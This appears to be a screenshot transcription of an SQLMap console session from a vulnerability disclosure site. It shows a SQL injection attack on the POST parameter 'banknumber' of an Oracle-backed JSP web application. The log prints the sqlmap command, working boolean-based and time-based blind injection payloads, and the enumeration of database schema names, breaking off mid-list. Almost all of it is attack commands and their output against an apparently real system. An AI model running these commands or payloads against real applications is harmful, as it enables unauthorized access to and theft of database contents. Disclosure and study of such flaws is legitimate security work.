 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
[*] starting at 10:44:37
[10:44:37] [INFO] parsing HTTP request from '3.txt'
[10:44:37] [INFO] resuming back-end DBMS 'oracle'
[10:44:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: banknumber (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: banknumber=B00%' AND 7212=7212 AND '%'='&page.currentPage=1&page.li
mitCount=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: banknumber=B00%' AND 8217=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&page.currentPage=1&page
.limitCount=10
---
[10:44:38] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[10:44:38] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:44:38] [INFO] fetching database (schema) names
[10:44:38] [INFO] fetching number of databases
[10:44:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:44:38] [INFO] retrieved: 15
[10:44:49] [INFO] retrieved: APEX_030200
[10:46:52] [INFO] retrieved: APP
[10:47:34] [INFO] retrieved: CTXSYS
[10:48:48] [INFO] retrieved: EXFSYS
[10:49:56] [INFO] retrieved: LMDM
[10:50:54] [INFO] retrieved: MDMAP
[10:51:54] [INFO] retrieved: MDSYS
[10:52:54] [INFO] retrieved: OLAPSYS
[10:54:16] [INFO] retrieved: PORTAL
[10:55:26] [INFO] retrieved: SRM
[10:56:04] [INFO] retrieved: SYS
[10:56:43] [INFO] retrieved: SY
www.wooyun.org